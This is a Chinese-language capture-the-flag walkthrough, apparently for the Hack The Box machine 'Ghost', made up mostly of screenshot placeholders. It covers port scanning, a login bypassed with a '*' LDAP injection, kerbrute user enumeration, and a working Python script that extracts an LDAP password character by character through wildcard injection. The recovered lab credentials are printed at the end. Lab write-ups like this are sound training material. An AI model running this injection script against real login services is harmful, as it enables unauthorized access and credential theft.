
Nmap端口扫描


访问80端口


访问8008


访问8443


对这8008 8443进行探测


在登陆框中输入*
通过LDAP注入成功登录

记住这些user



使用kerbrute对这些用户名进行有效验证


访问http://gitea.ghost.htb:8008/
是一个gitea服务



使用git.py获取密码

import string
import requests

url = 'http://intranet.ghost.htb:8008/login'

headers = {
'Host': 'intranet.ghost.htb:8008',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br',
'Next-Action': 'c471eb076ccac91d6f828b671795550fd5925940',
'Connection': 'keep-alive'
}

files = {
'1_ldap-username': (None, 'gitea_temp_principal'),
'1_ldap-secret': (None, 's*'),
'0': (None, '[{},"$K1"]')
}

passw = ""
while True:
for char in string.ascii_lowercase + string.digits:
files = {
'1_ldap-username': (None, 'gitea_temp_principal'),
'1_ldap-secret': (None, f'{passw}{char}*'),
'0': (None, '[{},"$K1"]')
}
res = requests.post(url, headers=headers, files=files)
if res.status_code == 303:
passw += char
print(f"Passwd: {passw}")
break
else:
break
print(passw)


gitea_temp_principal
szrr8kpc3z6onlqf

